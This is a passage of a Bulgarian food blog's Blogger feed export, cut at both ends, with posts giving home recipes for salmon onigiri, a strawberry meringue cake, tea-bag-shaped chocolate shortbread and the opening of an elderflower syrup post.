смокини"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiytcfgnNHkio5IDsPLdy67tQF7ktiNqPHrO-3f6bXhWC2GRq4gv73XD9pOPdQtRD6KSKYbaGUykyZfnl0cIbgOruTcbXMMMN5CAeCbjPU-w3HDhfxsH2VaXDEIQpnd93VHX30xt6gAEDbE\/s72-c\/IMGP6951.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4023458962247467154"},"published":{"$t":"2021-06-18T15:46:00.004+03:00"},"updated":{"$t":"2023-10-30T16:29:55.491+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"крема сирене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"онигири"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ориз за суши"},{"scheme":"http://www.blogger.com/atom/ns#","term":"оризови топки"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сьомга"},{"scheme":"http://www.blogger.com/atom/ns#","term":"японска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"японски оризови топки"}],"title":{"type":"text","$t":"Японски оризови топки - Онигири"},"content":{"type":"html","$t":"Наличието на гладни тийнейджъри гледащи аниме води до пробването на нови рецепти у дома. То добре, че приготвянето на оризовите топки се оказа лесно и с продукти, които могат да се намерят навсякъде, иначе щяха да си ги гледат само на екраните. Поднасям ви моя вариант, предупреждавам, че е максимално опростен и може да се видоизмени и обогати според предпочитанията на готвача и консуматорите на онигири.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-CVFtmYR5r9VRoBKXYxRqj31JdwAvrarW0oX5dQlXCFHeFxiNyRdlAJaGWjC_i6FBswbMV96_THmQkLx01ZsBsxJB6-PkqheFk3AxQR1bsVPr9TpM3F6OrHn116tYWUjoyihCQ3ptvm-\/s2112\/IMGP8334.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-CVFtmYR5r9VRoBKXYxRqj31JdwAvrarW0oX5dQlXCFHeFxiNyRdlAJaGWjC_i6FBswbMV96_THmQkLx01ZsBsxJB6-PkqheFk3AxQR1bsVPr9TpM3F6OrHn116tYWUjoyihCQ3ptvm-\/s600\/IMGP8334.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EПродукти:\u003Cbr \/\u003E\u003Cbr \/\u003Eориз за суши\u003Cbr \/\u003Eкрема сирене\u003Cbr \/\u003Eфиле от сьомга (мисля, че е пушено, аз купувам едно вакумирано)\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EОризът се приготвя според указанията на опаковката. Примерно: 250 грама ориз се измива, налива му се 350 грама вода и се слага на котлона. Като заври водата се намаля докато я поеме всичката, като се разбърква от време на време. След като е готов, се маха от котлона, но се оставя да поседи още 10-15 минути захлупен. Добре е да се работи с още топъл ориз, но няма нужда е е горещ.\u003Cbr \/\u003E\u003Cbr \/\u003EСьомгата се нарязва на дребно и смесва с крема сирене, не се добавят никакви подправки и двете съставки са достатъчно овкусени. Пробвала съм и плънка от риба тон и майонеза, но не се прие добре. При последното приготвяне добавих и кисели краставички към сместа.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRQUbWvn6NrxTi8qcLXcO6213Gcq5VpSuADBcAIWmxn6GyVKaXDQFxDaBf5-gUljJikZ4RArvVEJXCdy8L3NbH6PZkeAgMnnDLTTpRSmzREFLr2lhnDWRQAC7dxqSeBDV3-KW1mJAmU9DL\/s2112\/IMGP8335.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRQUbWvn6NrxTi8qcLXcO6213Gcq5VpSuADBcAIWmxn6GyVKaXDQFxDaBf5-gUljJikZ4RArvVEJXCdy8L3NbH6PZkeAgMnnDLTTpRSmzREFLr2lhnDWRQAC7dxqSeBDV3-KW1mJAmU9DL\/s600\/IMGP8335.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EВ една купичка се смесват оцет и студена вода 1:1, а в другата се слага сол. Намазват се дланите на ръцете първо с оцет и после със сол, грабва се малко от ориза, разстила се и в центъра му се слага от плънката. С помощта на другата ръка се оформя като топка. По-големите специалисти го правят като триъгълник, а също и ползват кори нори, за да завият топките в тях. По метода проба\/грешка нацелих подходящия за нас размер, хем да може да се яде на 2 хапки, хем да засища. При следващата топка пак същата процедура - намазват се дланите, взема се ориз, добавя се плънка, завива се.\u003Cbr \/\u003E\u003Cbr \/\u003EИ това е, японските оризови топки са готови. По желание при сервиране\u003Cbr \/\u003E\u003Cbr \/\u003EСподелете ми, ако приготвите онигири по моята рецепта, ще се радвам на нови идеи за плънка. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeiJ1LyrHoCqLrlijyecec7f8ItgSuyjshb6UF5AlN-GBsfr3FISaRzaJFxXD2-6JREiP05Cxeb5x5oIzADV9r4Vzut7U6Q8hv9WRMC13z5hx6vs-2OKhXbPSkozW-aK8DJ1R6NVDyffA\/s2112\/IMGP8347.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjeiJ1LyrHoCqLrlijyecec7f8ItgSuyjshb6UF5AlN-GBsfr3FISaRzaJFxXD2-6JREiP05Cxeb5x5oIzADV9r4Vzut7U6Q8hv9WRMC13z5hx6vs-2OKhXbPSkozW-aK8DJ1R6NVDyffA\/s600\/IMGP8347.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4023458962247467154\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/06\/onigiri-yaponski-orizovi-topki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4023458962247467154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4023458962247467154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/06\/onigiri-yaponski-orizovi-topki.html","title":"Японски оризови топки - Онигири"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-CVFtmYR5r9VRoBKXYxRqj31JdwAvrarW0oX5dQlXCFHeFxiNyRdlAJaGWjC_i6FBswbMV96_THmQkLx01ZsBsxJB6-PkqheFk3AxQR1bsVPr9TpM3F6OrHn116tYWUjoyihCQ3ptvm-\/s72-c\/IMGP8334.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-8263082495470538965"},"published":{"$t":"2021-06-17T15:41:00.003+03:00"},"updated":{"$t":"2022-05-23T07:42:17.719+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"}],"title":{"type":"text","$t":"Ягодов сладкиш с белтъчна глазура"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIW8mFTSFWtR9GAXN2HxwqjG3pk-i6VQ4jH9cEYVB8g91S_rPggBndO1O3NXnLMUFLBkJrRrtUMMv9xFceUZLDRPQ-ctrARKEXy1cr1m8bR5_qEhexVFByQDpxzXT6PohkN2f-MNuRBdVW\/s2112\/IMGP0122.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIW8mFTSFWtR9GAXN2HxwqjG3pk-i6VQ4jH9cEYVB8g91S_rPggBndO1O3NXnLMUFLBkJrRrtUMMv9xFceUZLDRPQ-ctrARKEXy1cr1m8bR5_qEhexVFByQDpxzXT6PohkN2f-MNuRBdVW\/s600\/IMGP0122.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nЯгодите ги консумирам предимно пресни и хубавото на този сладкиш е, че имат съвсем малко топлинна обработка и могат да се запазят свежи и неразкашкани. Експериментирам с добавянето им, първият път ги разбърках с белтъчната глазура, но ми се стори, че я разводниха, след това първо намазах нея, а после поставих тях, а следващия път ще пробвам направо да ги сложа чак като сладкиша е готов, не мисля че имат нужда от печене. Рецептата отново е лесна, но не е чак толкова бърза колкото ми се иска, защото е необходимо блатът да изстине преди да се нанесе глазурата. А да ви кажа от личен опит, най-добре е готовия десерт да престои една нощ в хладилник, малко губи от красотата си, но пък глазурата попива в долната част и я прави неустоимо вкусно.\u003Cbr \/\u003E\u003Cbr \/\u003EЯгодов сладкиш с белтъчна глазура\u003Cbr \/\u003E\u003Cbr \/\u003EПродукти за блата:\u003Cbr \/\u003E\u003Cbr \/\u003E150 гр захар\u003Cbr \/\u003E3 жълтъка\u003Cbr \/\u003E1 ванилия\u003Cbr \/\u003E250 гр брашно\u003Cbr \/\u003E2 ч.л. бакпулвер\u003Cbr \/\u003E50 гр масло\u003Cbr \/\u003E5 с.л. прясно мляко\u003Cbr \/\u003E\u003Cbr \/\u003EПродукти за глазурата:\u003Cbr \/\u003E\u003Cbr \/\u003E3 белтъка\u003Cbr \/\u003Eщипка сол\u003Cbr \/\u003E150 гр захар\u003Cbr \/\u003Eягоди на око (ще го пробвам и с други продукти и ще споделя резултата)\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBRoggbtQcbh808jsFmTNE3XuVGQX7U6GY727xW74fBpyxnOtlXmHGi8VL5wz_vZTKAsGgYDVPchn2fLOTbmXPGw1p_ajjUoCMSDk0UERW4Dd2S03Vlh4qq3aSgJBf3bwK91V7ceLk42aW\/s2112\/IMGP0133.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBRoggbtQcbh808jsFmTNE3XuVGQX7U6GY727xW74fBpyxnOtlXmHGi8VL5wz_vZTKAsGgYDVPchn2fLOTbmXPGw1p_ajjUoCMSDk0UERW4Dd2S03Vlh4qq3aSgJBf3bwK91V7ceLk42aW\/s600\/IMGP0133.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EКъм жълтъците се добавят 3 супени лъжици гореща вода и се разбиват на пяна. Постепенно се добавя захарта. След това разтопеното масло и млякото. Бакпулвера и ванилията се смесват с брашното и се слагат последни. Блатът се пече в предварително загрята на 200 градуса фурна за около 15-20 минути (до изваждане на суха клечка).\u003Cbr \/\u003E\u003Cbr \/\u003EСлед като се готов се оставя да изстине и тогава се приготвя глазурата. Белтъците с добавената щипка сол се разбиват на сняг и малко по малко към тях се слага захарта като продължавате да разбивате. Ягодите както казах могат да се смесят с глазурата, да се добавят после или след като е готов сладкиша (още не е пробван този вариант). Намазва се бялата смес върху блата и се пече в загрята на 150 градуса фурна за 20-25 минути.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikwwzRopo0uTTid-B6J-ozLyeA2VGdpq9T0JUrSzNauKojxWntQkJoeeRF46YVkbzUaDXaDqbO21M6_NJREJ-k4z1yp0ol3uAixt_y1DDvdyOXTOtQGSWj3eeKlIhTkjAxlmFTcaqLgJW_\/s2112\/IMGP0129.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikwwzRopo0uTTid-B6J-ozLyeA2VGdpq9T0JUrSzNauKojxWntQkJoeeRF46YVkbzUaDXaDqbO21M6_NJREJ-k4z1yp0ol3uAixt_y1DDvdyOXTOtQGSWj3eeKlIhTkjAxlmFTcaqLgJW_\/s600\/IMGP0129.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EСъхранява се в хладилник, престоява една нощ, снима се и се яде ;) \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6oZ6UNIGhryGljqt3KbJMavEPE1pDRGQw2i3c26MqA3yrAXjTugRZHYVHlEzCZqNhL_DJXcF3q9khp6iwkDaj4yc8ETN7fxYgaL-5doC2IOzMJ5wD2d3ilh5reqfXQ8G1BOReHCKpg1El\/s2112\/IMGP0137.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6oZ6UNIGhryGljqt3KbJMavEPE1pDRGQw2i3c26MqA3yrAXjTugRZHYVHlEzCZqNhL_DJXcF3q9khp6iwkDaj4yc8ETN7fxYgaL-5doC2IOzMJ5wD2d3ilh5reqfXQ8G1BOReHCKpg1El\/s600\/IMGP0137.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/8263082495470538965\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/06\/yagodov-sladkish-s-beltychena-glazura.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/8263082495470538965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/8263082495470538965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/06\/yagodov-sladkish-s-beltychena-glazura.html","title":"Ягодов сладкиш с белтъчна глазура"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIW8mFTSFWtR9GAXN2HxwqjG3pk-i6VQ4jH9cEYVB8g91S_rPggBndO1O3NXnLMUFLBkJrRrtUMMv9xFceUZLDRPQ-ctrARKEXy1cr1m8bR5_qEhexVFByQDpxzXT6PohkN2f-MNuRBdVW\/s72-c\/IMGP0122.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4430610865287823050"},"published":{"$t":"2021-05-28T10:09:00.004+03:00"},"updated":{"$t":"2022-05-25T19:49:21.043+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"}],"title":{"type":"text","$t":"Маслени бисквити с шоколад 'Чаено пакетче'"},"content":{"type":"html","$t":"Първо направих \u003Ca href=\"https:\/\/www.instagram.com\/p\/CO-ln2Jri5W\/\" target=\"_blank\"\u003Eхартиената чашка\u003C\/a\u003E, а после видях рецептата за тези бисквитки и реших, че двете си пасват чудесно и трябва да пробвам и тях. Оригиналът е \u003Ca href=\"http:\/\/www.nexttonicx.com\/blog\/gluten-free-shortbread-tea-bags\/\" target=\"_blank\"\u003Eтук\u003C\/a\u003E, жалко, че блогът вече не се поддържа, авторката е много креативна и прави страхотни неща. А още по-оригиналът е от \u003Ca href=\"https:\/\/www.bbc.co.uk\/food\/recipes\/shortbread_1290\" target=\"_blank\"\u003Eтук\u003C\/a\u003E и там е споменато, че в тестото може да се добави шоколадов чипс или портокалова кора. Поле за експерименти има достатъчно.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdx8r_bXZNXn23q0f22RkVV_QjCHD3gON7_bob62vm3YbrbU-BSOoiXln3k_v2hGEnO5-YigwvLlVIKRGNPmGQWJsd6BbX5Vvdk9dvTE3JJOTgOcduKyRBhfm0iW5Qtnzr5pWtdkwEeFMm\/s2112\/IMGP9074.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdx8r_bXZNXn23q0f22RkVV_QjCHD3gON7_bob62vm3YbrbU-BSOoiXln3k_v2hGEnO5-YigwvLlVIKRGNPmGQWJsd6BbX5Vvdk9dvTE3JJOTgOcduKyRBhfm0iW5Qtnzr5pWtdkwEeFMm\/s600\/IMGP9074.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EМоите бисквити са с бяло брашно и бяла захар, успях да си преведа и да спазя рецептата, но ги попрепекох малко и затова не са така красиво белички както ми се иска.\u003Cbr \/\u003E\u003Cbr \/\u003EМаслени бисквити \"Чаено пакетче\"\u003Cbr \/\u003E\u003Cbr \/\u003EПродукти:\u003Cbr \/\u003E\u003Cbr \/\u003E125 грама масло\u003Cbr \/\u003E55 грама захар\u003Cbr \/\u003E180 грама брашно\u003Cbr \/\u003E100 грама черен шоколад\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEideaEEluONMBwcp2v6-HnDJvdEFxy6dpZVGN4Wqvo6IpU6QMujH6URW1n6b3Lx2CcrbCC6hOqSS3ZBqUUSSYGyAlsLJM7v-47ssyWASyD6MUSJ2gdn-jF3waSnnvtqXbbfI5gPlx9yyNoI\/s2112\/IMGP9093.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEideaEEluONMBwcp2v6-HnDJvdEFxy6dpZVGN4Wqvo6IpU6QMujH6URW1n6b3Lx2CcrbCC6hOqSS3ZBqUUSSYGyAlsLJM7v-47ssyWASyD6MUSJ2gdn-jF3waSnnvtqXbbfI5gPlx9yyNoI\/s600\/IMGP9093.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EМаслото и захарта се разбиват заедно до гладка смес. Прибавя се и брашното и се омесва на меко тесто. Разточва се до около 1\/2 см дебелина и се изрязва в каквито формички желаете. Аз се опитах да наподобя пакетчета за чай (авторката е забравила да прикачи шаблон), на които след това пробих дупчици с помощта на шиш. След това е необходимо да се поставят в хладилник за 15-20 минути.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaV0kwm9jVliujax_KPQyqJqAEKEEObgJ0wsB_ugeDjx7Khelun-UJBj86pDfnf9MfyoKh8msBPxnMQ2dxoIUIkmmAdn206dHg0QbYWPcYUpCmJoKTbT4zqObcBSszFvQBGsbtz3pyFn1p\/s2112\/IMGP9108.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaV0kwm9jVliujax_KPQyqJqAEKEEObgJ0wsB_ugeDjx7Khelun-UJBj86pDfnf9MfyoKh8msBPxnMQ2dxoIUIkmmAdn206dHg0QbYWPcYUpCmJoKTbT4zqObcBSszFvQBGsbtz3pyFn1p\/s600\/IMGP9108.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EПрез това време загрейте фурната на 190 градуса. Печете 8-10 минути, докато съвсем леко порозовеят (не гледайте моите, препечени са). Оставете да се охладят. Разтопете шоколада на водна баня и потопете долната част на бисквитките в него, след което ги оставете да стегне, най-добре в хладилник.\u003Cbr \/\u003E\u003Cbr \/\u003EОт хартия се изрязват етикетчета, за тях се залепя връзка и през дупчицата се завързва за бисквитката, за да прилича на истинско пакетче за чай.\u003Cbr \/\u003E\u003Cbr \/\u003EДа ви е сладко!\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEB2gL_ZjPvK3Oe6DVu_1uq3CETjvCWhlTdOdGoYWRxRuX8DzHstJtQgTLpGgYeq4wB9wVRANG8fp-jo-TYLOgsBVQyd6ADAaolBt9uhKteQJMW86AXxSy9_tUHN1a7Rvj8cPgxncuCv29\/s2112\/IMGP9100.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEB2gL_ZjPvK3Oe6DVu_1uq3CETjvCWhlTdOdGoYWRxRuX8DzHstJtQgTLpGgYeq4wB9wVRANG8fp-jo-TYLOgsBVQyd6ADAaolBt9uhKteQJMW86AXxSy9_tUHN1a7Rvj8cPgxncuCv29\/s600\/IMGP9100.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4430610865287823050\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/05\/masleni-biskviti-chaeno-paketche.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4430610865287823050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4430610865287823050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/05\/masleni-biskviti-chaeno-paketche.html","title":"Маслени бисквити с шоколад 'Чаено пакетче'"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdx8r_bXZNXn23q0f22RkVV_QjCHD3gON7_bob62vm3YbrbU-BSOoiXln3k_v2hGEnO5-YigwvLlVIKRGNPmGQWJsd6BbX5Vvdk9dvTE3JJOTgOcduKyRBhfm0iW5Qtnzr5pWtdkwEeFMm\/s72-c\/IMGP9074.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-147881683531837134"},"published":{"$t":"2021-05-21T10:02:00.003+03:00"},"updated":{"$t":"2022-05-19T15:02:07.927+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бъз"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бял бъз"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лимон"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лимонада"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лимонада с бъз"},{"scheme":"http://www.blogger.com/atom/ns#","term":"напитка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"свирчовина"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сироп от бъз"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сок от бъз"}],"title":{"type":"text","$t":"Сироп от бъз (свирчовина)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcv_v42jQIsKFxSIVEaME74lD255Fg_UwXvtjiYots-MS503roRUy6VFn74yXqHSbKdp0o3wHgukA1x5cVT5MVAOohRtX24TPvC5izD9q5x5WA71B3GZlqvt4NOr3enjqeJM6ZGNoHiHI\/s2112\/IMGP9476_.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcv_v42jQIsKFxSIVEaME74lD255Fg_UwXvtjiYots-MS503roRUy6VFn74yXqHSbKdp0o3wHgukA1x5cVT5MVAOohRtX24TPvC5izD9q5x5WA71B3GZlqvt4NOr3enjqeJM6ZGNoHiHI\/s600\/IMGP9476_.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nОт пребиваването ни на село се научих да обръщам повече внимание на растенията около нас. До тогава сякаш приемах цъфтящите храстчета и дървета просто за красиви растения и нищо повече, ако изобщо съм ги забелязвала. И може би ми беше време да се науча да ценя малките неща, обикновените, които изпълват деня ми и намирам радост в тях и се учудвам всеки път като ги срещна и помириша и им се радвам искрено. Така е и с белия бъз. Не знам кога точно цъфти и не го търся целенасочено, но толкова често сме сред природата, та нямаше начин да го пропусна.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 